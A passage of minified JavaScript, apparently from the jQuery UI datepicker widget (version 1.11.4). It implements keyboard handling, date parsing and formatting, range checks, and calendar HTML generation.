34:b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&b.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&b.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?b.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a,i=b.datepicker._getInst(e.target);if(b.datepicker._get(i,"constrainInput"))return t=b.datepicker._possibleChars(b.datepicker._get(i,"dateFormat")),a=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||a<" "||!t||-1<t.indexOf(a)},_doKeyUp:function(e){var t=b.datepicker._getInst(e.target);if(t.input.val()!==t.lastVal)try{b.datepicker.parseDate(b.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,b.datepicker._getFormatConfig(t))&&(b.datepicker._setDateFromField(t),b.datepicker._updateAlternate(t),b.datepicker._updateDatepicker(t))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s,r,n,d;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=b("input",e.parentNode)[0]),b.datepicker._isDisabledDatepicker(e)||b.datepicker._lastInput===e||(t=b.datepicker._getInst(e),b.datepicker._curInst&&b.datepicker._curInst!==t&&(b.datepicker._curInst.dpDiv.stop(!0,!0),t&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0])),!1!==(i=(a=b.datepicker._get(t,"beforeShow"))?a.apply(e,[e,t]):{})&&(h(t.settings,i),t.lastVal=null,b.datepicker._lastInput=e,b.datepicker._setDateFromField(t),b.datepicker._inDialog&&(e.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(e),b.datepicker._pos[1]+=e.offsetHeight),s=!1,b(e).parents().each(function(){return!(s|="fixed"===b(this).css("position"))}),r={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,t.dpDiv.empty(),t.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),b.datepicker._updateDatepicker(t),r=b.datepicker._checkOffset(t,r,s),t.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),t.inline||(n=b.datepicker._get(t,"showAnim"),d=b.datepicker._get(t,"duration"),t.dpDiv.css("z-index",function(e){for(var t,a;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(a=parseInt(e.css("zIndex"),10),!isNaN(a)&&0!==a))return a;e=e.parent()}return 0}(b(e))+1),b.datepicker._datepickerShowing=!0,b.effects&&b.effects.effect[n]?t.dpDiv.show(n,b.datepicker._get(t,"showOptions"),d):t.dpDiv[n||"show"](n?d:null),b.datepicker._shouldFocusInput(t)&&t.input.focus(),b.datepicker._curInst=t)))},_updateDatepicker:function(e){this.maxRows=4,(r=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&n.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,n=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:b(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:b(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-r:0,t.left-=a&&t.left===e.input.offset().left?b(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+n?b(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+n):0),t},_findPos:function(e){for(var t,a=this._getInst(e),i=this._get(a,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||b.expr.filters.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=b(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i,s,r=this._curInst;!r||e&&r!==b.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(r,"showAnim"),a=this._get(r,"duration"),i=function(){b.datepicker._tidyDialog(r)},b.effects&&(b.effects.effect[t]||b.effects[t])?r.dpDiv.hide(t,b.datepicker._get(r,"showOptions"),a,i):r.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?a:null,i),t||i(),this._datepickerShowing=!1,(s=this._get(r,"onClose"))&&s.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(b.datepicker._curInst){var t=b(e.target),a=b.datepicker._getInst(t[0]);(t[0].id===b.datepicker._mainDivId||0!==t.parents("#"+b.datepicker._mainDivId).length||t.hasClass(b.datepicker.markerClassName)||t.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)&&(!t.hasClass(b.datepicker.markerClassName)||b.datepicker._curInst===a)||b.datepicker._hideDatepicker()}},_adjustDate:function(e,t,a){var i=b(e),s=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(s,t+("M"===a?this._get(s,"showCurrentAtPos"):0),a),this._updateDatepicker(s))},_gotoToday:function(e){var t,a=b(e),i=this._getInst(a[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(a)},_selectMonthYear:function(e,t,a){var i=b(e),s=this._getInst(i[0]);s["selected"+("M"===a?"Month":"Year")]=s["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(i)},_selectDay:function(e,t,a,i){var s,r=b(e);b(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((s=this._getInst(r[0])).selectedDay=s.currentDay=b("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){var t=b(e);this._selectDate(t,"")},_selectDate:function(e,t){var a,i=b(e),s=this._getInst(i[0]);t=null!=t?t:this._formatDate(s),s.input&&s.input.val(t),this._updateAlternate(s),(a=this._get(s,"onSelect"))?a.apply(s.input?s.input[0]:null,[t,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),b(s).each(function(){b(this).val(i)}))},noWeekends:function(e){var t=e.getDay();return[0<t&&t<6,""]},iso8601Week:function(e){var t,a=new Date(e.getTime());return a.setDate(a.getDate()+4-(a.getDay()||7)),t=a.getTime(),a.setMonth(0),a.setDate(1),Math.floor(Math.round((t-a)/864e5)/7)+1},parseDate:function(a,r,e){if(null==a||null==r)throw"Invalid arguments";if(""===(r="object"==typeof r?r.toString():r+""))return null;function n(e){var t=d+1<a.length&&a.charAt(d+1)===e;return t&&d++,t}function t(e){var t=n(e),a="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,i=new RegExp("^\\d{"+("y"===e?a:1)+","+a+"}"),s=r.substring(h).match(i);if(!s)throw"Missing number at position "+h;return h+=s[0].length,parseInt(s[0],10)}function i(e,t,a){var i=-1,s=b.map(n(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(b.each(s,function(e,t){var a=t[1];if(r.substr(h,a.length).toLowerCase()===a.toLowerCase())return i=t[0],h+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+h}function s(){if(r.charAt(h)!==a.charAt(d))throw"Unexpected literal at position "+h;h++}var d,c,o,l,h=0,u=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,p="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),g=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,_=(e?e.dayNames:null)||this._defaults.dayNames,f=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,k=(e?e.monthNames:null)||this._defaults.monthNames,D=-1,m=-1,y=-1,v=-1,M=!1;for(d=0;d<a.length;d++)if(M)"'"!==a.charAt(d)||n("'")?s():M=!1;else switch(a.charAt(d)){case"d":y=t("d");break;case"D":i("D",g,_);break;case"o":v=t("o");break;case"m":m=t("m");break;case"M":m=i("M",f,k);break;case"y":D=t("y");break;case"@":D=(l=new Date(t("@"))).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"!":D=(l=new Date((t("!")-this._ticksTo1970)/1e4)).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"'":n("'")?s():M=!0;break;default:s()}if(h<r.length&&(o=r.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===D?D=(new Date).getFullYear():D<100&&(D+=(new Date).getFullYear()-(new Date).getFullYear()%100+(D<=p?0:-100)),-1<v)for(m=1,y=v;;){if(y<=(c=this._getDaysInMonth(D,m-1)))break;m++,y-=c}if((l=this._daylightSavingAdjust(new Date(D,m-1,y))).getFullYear()!==D||l.getMonth()+1!==m||l.getDate()!==y)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,e,t){if(!e)return"";function s(e){var t=n+1<a.length&&a.charAt(n+1)===e;return t&&n++,t}function i(e,t,a){var i=""+t;if(s(e))for(;i.length<a;)i="0"+i;return i}function r(e,t,a,i){return s(e)?i[t]:a[t]}var n,d=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,c=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,l=(t?t.monthNames:null)||this._defaults.monthNames,h="",u=!1;if(e)for(n=0;n<a.length;n++)if(u)"'"!==a.charAt(n)||s("'")?h+=a.charAt(n):u=!1;else switch(a.charAt(n)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=r("D",e.getDay(),d,c);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=r("M",e.getMonth(),o,l);break;case"y":h+=s("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":s("'")?h+="'":u=!0;break;default:h+=a.charAt(n)}return h},_possibleChars:function(a){function e(e){var t=i+1<a.length&&a.charAt(i+1)===e;return t&&i++,t}var i,t="",s=!1;for(i=0;i<a.length;i++)if(s)"'"!==a.charAt(i)||e("'")?t+=a.charAt(i):s=!1;else switch(a.charAt(i)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":e("'")?t+="'":s=!0;break;default:t+=a.charAt(i)}return t},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),r=s,n=this._getFormatConfig(e);try{r=this.parseDate(a,i,n)||s}catch(e){i=t?"":i}e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),e.currentDay=i?r.getDate():0,e.currentMonth=i?r.getMonth():0,e.currentYear=i?r.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i,s=null==e||""===e?t:"string"==typeof e?function(e){try{return b.datepicker.parseDate(b.datepicker._get(d,"dateFormat"),e,b.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,n=r.exec(e);n;){switch(n[2]||"d"){case"d":case"D":s+=parseInt(n[1],10);break;case"w":case"W":s+=7*parseInt(n[1],10);break;case"m":case"M":i+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i))}n=r.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(a=e,(i=new Date).setDate(i.getDate()+a),i):new Date(e.getTime());return(s=s&&"Invalid Date"===s.toString()?t:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,r=e.selectedYear,n=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=n.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=n.getMonth(),e.drawYear=e.selectedYear=e.currentYear=n.getFullYear(),s===e.selectedMonth&&r===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){b.datepicker._adjustDate(a,-t,"M")},next:function(){b.datepicker._adjustDate(a,+t,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(a)},selectDay:function(){return b.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return b.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return b.datepicker._selectMonthYear(a,this,"Y"),!1}};b(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,r,n,d,c,o,l,h,u,p,g,_,f,k,D,m,y,v,M,b,w,C,I,x,Y,S,N,F,T,A,K,j,O,R,L,W,E=new Date,H=this._daylightSavingAdjust(new Date(E.getFullYear(),E.getMonth(),E.getDate())),P=this._get(e,"isRTL"),U=this._get(e,"showButtonPanel"),z=this._get(e,"hideIfNoPrevNext"),B=this._get(e,"navigationAsDateFormat"),J=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),q=this._get(e,"stepMonths"),Q=1!==J[0]||1!==J[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),G=e.drawMonth-V,ee=e.drawYear;if(G<0&&(G+=12,ee--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-J[0]*J[1]+1,$.getDate())),t=Z&&t<Z?Z:t;this._daylightSavingAdjust(new Date(ee,G,1))>t;)--G<0&&(G=11,ee--);for(e.drawMonth=G,e.drawYear=ee,a=this._get(e,"prevText"),a=B?this.formatDate(a,this._daylightSavingAdjust(new Date(ee,G-q,1)),this._getFormatConfig(e)):a,i=this._canAdjustMonth(e,-1,ee,G)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>":z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>",s=this._get(e,"nextText"),s=B?this.formatDate(s,this._daylightSavingAdjust(new Date(ee,G+q,1)),this._getFormatConfig(e)):s,r=this._canAdjustMonth(e,1,ee,G)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>":z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>",n=this._get(e,"currentText"),d=this._get(e,"gotoCurrent")&&e.currentDay?X:H,n=B?this.formatDate(n,d,this._getFormatConfig(e)):n,c=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",o=U?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(P?c:"")+(this._isInRange(e,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+n+"</button>":"")+(P?"":c)+"</div>":"",l=parseInt(this._get(e,"firstDay"),10),l=isNaN(l)?0:l,h=this._get(e,"showWeek"),u=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),g=this._get(e,"monthNames"),_=this._get(e,"monthNamesShort"),f=this._get(e,"beforeShowDay"),k=this._get(e,"showOtherMonths"),D=this._get(e,"selectOtherMonths"),m=this._getDefaultDate(e),y="",M=0;M<J[0];M++){for(b="",this.maxRows=4,w=0;w<J[1];w++){if(C=this._daylightSavingAdjust(new Date(ee,G,e.selectedDay)),I=" ui-corner-all",x="",Q){if(x+="<div class='ui-datepicker-group",1<J[1])switch(w){case 0:x+=" ui-datepicker-group-first",I=" ui-corner-"+(P?"right":"left");break;case J[1]-1:x+=" ui-datepicker-group-last",I=" ui-corner-"+(P?"left":"right");break;default:x+=" ui-datepicker-group-middle",I=""}x+="'>"}for(x+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===M?P?r:i:"")+(/all|right/.test(I)&&0===M?P?i:r:"")+this._generateMonthYearHeader(e,G,ee,Z,$,0<M||0<w,g,_)+"</div><table class='ui-datepicker-calendar'><thead><tr>",Y=h?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",v=0;v<7;v++)Y+="<th scope='col'"+(5<=(v+l+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+u[S=(v+l)%7]+"'>"+p[S]+"</span></th>";for(x+=Y+"</tr></thead><tbody>",N=this._getDaysInMonth(ee,G),ee===e.selectedYear&&G===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,N)),F=(this._getFirstDayOfMonth(ee,G)-l+7)%7,T=Math.ceil((F+N)/7),A=Q&&this.maxRows>T?this.maxRows:T,this.maxRows=A,K=this._daylightSavingAdjust(new Date(ee,G,1-F)),j=0;j<A;j++){for(x+="<tr>",O=h?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(K)+"</td>":"",v=0;v<7;v++)R=f?f.apply(e.input?e.input[0]:null,[K]):[!0,""],W=(L=K.getMonth()!==G)&&!D||!R[0]||Z&&K<Z||$&&$<K,O+="<td class='"+(5<=(v+l+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(K.getTime()===C.getTime()&&G===e.selectedMonth&&e._keyEvent||m.getTime()===K.getTime()&&m.getTime()===C.getTime()?" "+this._dayOverClass:"")+(W?" "+this._unselectableClass+" ui-state-disabled":"")+(L&&!k?"":" "+R[1]+(K.getTime()===X.getTime()?" "+this._currentClass:"")+(K.getTime()===H.getTime()?" ui-datepicker-today":""))+"'"+(L&&!k||!R[2]?"":" title='"+R[2].replace(/'/g,"&#39;")+"'")+(W?"":" data-handler='selectDay' data-event='click' data-month='"+K.getMonth()+"' data-year='"+K.getFullYear()+"'")+">"+(L&&!k?"&#xa0;":W?"<span class='ui-state-default'>"+K.getDate()+"</span>":"<a class='ui-state-default"+(K.getTime()===H.getTime()?" ui-state-highlight":"")+(K.getTime()===X.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+K.getDate()+"</a>")+"</td>",K.setDate(K.getDate()+1),K=this._daylightSavingAdjust(K);x+=O+"</tr>"}11<++G&&(G=0,ee++),b+=x+="</tbody></table>"+(Q?"</div>"+(0<J[0]&&w===J[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=b}return y+=o,e._keyEvent=!1,y},_generateMonthYearHeader:function(e,t,a,i,s,r,n,d){var c,o,l,h,u,p,g,_,f=this._get(e,"changeMonth"),k=this._get(e,"changeYear"),D=this._get(e,"showMonthAfterYear"),m="<div class='ui-datepicker-title'>",y="";if(r||!f)y+="<span class='ui-datepicker-month'>"+n[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(y+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");y+="</select>"}if(D||(m+=y+(!r&&f&&k?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",r||!k)m+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(h=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),g=(p=function(e){var t=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(t)?u:t})(h[0]),_=Math.max(g,p(h[1]||"")),g=i?Math.max(g,i.getFullYear()):g,_=s?Math.min(_,s.getFullYear()):_,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g<=_;g++)e.yearshtml+="<option value='"+g+"'"+(g===a?" selected='selected'":"")+">"+g+"</option>";e.yearshtml+="</select>",m+=e.yearshtml,e.yearshtml=null}return m+=this._get(e,"yearSuffix"),D&&(m+=(!r&&f&&k?"":"&#xa0;")+y),m+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),r=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,r)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),s=a&&t<a?a:t;return i&&i<s?i:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),r=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(e,r)},_isInRange:function(e,t){var a,i,s=this._getMinMaxDate(e,"min"),r=this._getMinMaxDate(e,"max"),n=null,d=null,c=this._get(e,"yearRange");return c&&(a=c.split(":"),i=(new Date).getFullYear(),n=parseInt(a[0],10),d=parseInt(a[1],10),a[0].match(/[+\-].*/)&&(n+=i),a[1].match(/[+\-].*/)&&(d+=i)),(!s||t.getTime()>=s.getTime())&&(!r||t.getTime()<=r.getTime())&&(!n||t.getFullYear()>=n)&&(!d||t.getFullYear()<=d)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),b.fn.datepicker=function(e){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),b.datepicker.initialized=!0),0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this].concat(t)):b.datepicker._attachDatepicker(this,e)}):b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t))},b.datepicker=new e,b.datepicker.initialized=!1,b.datepicker.uuid=(new Date).getTime(),b.datepicker.version="1.11.4",b.datepicker});